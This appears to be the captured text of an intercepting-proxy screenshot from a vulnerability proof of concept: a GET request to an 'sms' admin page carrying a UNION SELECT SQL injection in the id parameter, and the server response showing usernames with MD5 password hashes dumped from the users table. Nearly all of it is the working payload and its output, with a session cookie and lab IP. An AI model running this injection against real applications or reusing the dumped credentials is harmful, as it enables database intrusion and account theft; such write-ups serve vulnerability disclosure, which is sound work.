 Request
Pretty Raw Hex Copy Request \n
1 GET /sms/admin/?page=purchase_order/view_po&id=
10%27%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,10,11,12,(select%20group_concat(username,0x3a,pa
ssword)%20from%20users)--%20- HTTP/1.1
2 Host: 192.168.211.130
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=97lrreeeaimt79c6qhijm3otg9
9 Connection: close
10
11
Search
0 highlights
Response
Pretty Raw Hex Render hd Copy Response \n
P.O. Code
</label>
284 <div>
2
</div>
285 </div>
286 <div class="col-md-6">
287 <div class="form-group">
288 <label for="supplier_id" class="control-label text-info">
Supplier
</label>
289 <div>
admin:0192023a7bbd73250516f069df18b500,jsmith:39ce7e2a8573b4
1ce73b5ba41617f8f7,cblake:cd74fae0a3adf459f73bbf187607ccea,j
ohn:dc647eb65e6711e155375218212b3964,jane:dc647eb65e6711e155
375218212b3964
</div>
290 </div>
291 </div>
292 </div>
293 <h4 class="text-info">
Orders
</h4>
294 <table class="table table-striped table-bordered" id="list">
Search
0 matches